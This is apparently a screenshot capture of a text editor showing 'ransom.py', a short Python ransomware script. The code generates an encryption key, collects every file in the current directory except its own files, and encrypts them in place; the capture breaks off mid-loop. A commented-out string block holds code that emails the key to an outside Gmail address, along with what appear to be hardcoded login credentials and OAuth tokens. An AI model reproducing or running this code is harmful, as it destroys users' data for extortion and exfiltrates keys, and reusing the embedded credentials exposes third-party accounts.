 Applications Places gedit Jul 28 16:43
Open ransom.py [Read-Only] Save
103 GB Volume /media/geda1/A2A6D589A6D55E7B/Users/Gedion/Desktop/filesran
telegramhook.py × ransom.py ×
1 import os
2 from cryptography.fernet import Fernet
3 #from smtplib import SMTP,ssl
4 import oauth2 as oauth
5 import oauth2.clients.smtp as smtplib
6 import ssl
7
8 key= Fernet.generate_key()
9 with open("thekey.key","wb") as thekey:
10     thekey.write(key)
11 hg= ''' files=[]
12
13 key= Fernet.generate_key()
14 with open("thekey.key","wb") as thekey:
15     thekey.write(key)
16 context = ssl.create_default_context()
17 consumer = oauth.Consumer('anonymous', 'anonymous')
18 token = oauth.Token('1/MI6B2DqJP4FEkDRLUKrD5l46sQ0758-2ucEKBY-DeB0', 'NysqNqVTulFsdHpSRrPP56sF')
19 server=smtplib.SMTP("smtp.gmail.com",587)
20 server.ehlo()
21 server.starttls(context=context)
22 server.authenticate("gediongeorge123gmail.com","ILH!@#123.ORG",token)
23 server.sendmail("mrcrackerbam@gmail.com",key)
24 '''
25
26 files=[]
27
28 for file in os.listdir():
29     if file == "ransom.py":
30         continue
31     if file == "thekey.key":
32         continue
33     if file == "decrypter.py":
34         continue
35     files.append(file)
36
37
38 for file in files:
39     with open(file,"rb") as thefile:
40         thefiler=thefile.read()
41         encrypter=Fernet(key)
42         encrypted_msg=encrypter.encrypt(thefiler)
43     with open(file,"wb") as thefile1:
Python 2 Tab Width: 8 Ln 1, Col 1 INS